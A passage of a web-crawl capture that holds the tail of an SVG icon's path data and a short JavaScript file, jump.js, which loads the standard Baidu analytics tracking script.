16 0 0 1 0-32h61.33a8 8 0 0 0 3.811-.966l2.07-1.121A107.481 107.481 0 0 1 360 380.756V480h-32v16h136a8 8 0 0 0 8-8Zm-48-40a16 16 0 1 0-16 16 16.019 16.019 0 0 0 16-16ZM264 232v32a32 32 0 0 1 0 64v16h-16v-16a32.036 32.036 0 0 1-32-32h16a16.019 16.019 0 0 0 16 16v-32a32 32 0 0 1 0-64v-16h16v16a32.036 32.036 0 0 1 32 32h-16a16.019 16.019 0 0 0-16-16Zm-16 0a16 16 0 0 0 0 32Zm16 48v32a16 16 0 0 0 0-32Zm23.331-245.784a224.08 224.08 0 0 1 189.35 183.161l15.761-2.754A240.04 240.04 0 0 0 119.413 58.668a8 8 0 0 0-2.195 10.87l26.705 41.988a8 8 0 0 0 11.374 2.236A173.573 173.573 0 0 1 280.38 83.438C375.526 96.882 442 185.229 428.552 280.376a174.446 174.446 0 0 1-12.347 44.3l-7.747-5.865a8 8 0 0 0-12.828 6.342l-.358 79.993a8 8 0 0 0 10.207 7.725l76.892-22.055a8 8 0 0 0 2.622-14.068l-15.245-11.54a241.547 241.547 0 0 0 25.7-125.749l-15.963 1.087a225.574 225.574 0 0 1-1.717 46.787 223.15 223.15 0 0 1-25.289 76.3 8 8 0 0 0 2.187 10.223l7.913 5.991-51.259 14.7.239-53.325 2.913 2.2a8 8 0 0 0 11.994-2.824 190.061 190.061 0 0 0 17.928-57.991C459.072 178.731 386.5 82.274 282.618 67.6A189.426 189.426 0 0 0 153.009 96l-18.092-28.447a223.244 223.244 0 0 1 152.414-33.337Z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.gzciligu.com/jump.js
body_size: 120
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dee2841ba3cbd98bcd92ed8c7ad4a9a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();